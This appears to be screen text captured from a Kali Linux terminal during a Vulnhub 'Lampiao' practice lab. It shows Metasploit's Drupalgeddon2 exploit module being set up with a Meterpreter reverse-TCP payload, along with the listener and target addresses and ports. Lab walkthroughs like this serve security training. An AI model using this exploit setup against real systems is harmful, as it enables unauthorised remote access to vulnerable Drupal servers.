 1 2 3 4 21:26
kali@kali: ~/Desktop/Vulnhub/Lampiao
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao ×
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.84.198 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.1.1.143
LHOST => 10.1.1.143
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT  5555
LPORT => 5555
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.1.1.186
RHOSTS => 10.1.1.186
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 1898
RPORT => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >